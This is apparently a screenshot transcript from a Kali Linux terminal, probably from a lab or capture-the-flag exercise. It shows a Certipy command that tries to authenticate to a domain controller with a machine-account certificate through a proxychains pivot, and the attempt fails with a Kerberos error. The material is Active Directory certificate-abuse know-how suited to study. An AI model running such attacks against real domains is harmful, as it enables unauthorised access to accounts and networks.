 ┌──(root㉿ kali)-[/home/kali]
└─# certipy-ad auth -pfx win-server.pfx-dc-ip 172.22.12.6 -debug
[proxychains] DLL init: proxychains-ng 4.17
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: win-server$@xiaorang.lab
[*] Trying to get TGT...
[proxychains] Strict chain ... 36.137.23.31:9992 ... 172.22.12.6:88 ... OK
[-] Got error while trying to request TGT: Kerberos SessionError: KDC_ERR_PADATA_TYPE_NOSUPP(KDC has no support for pa
data type)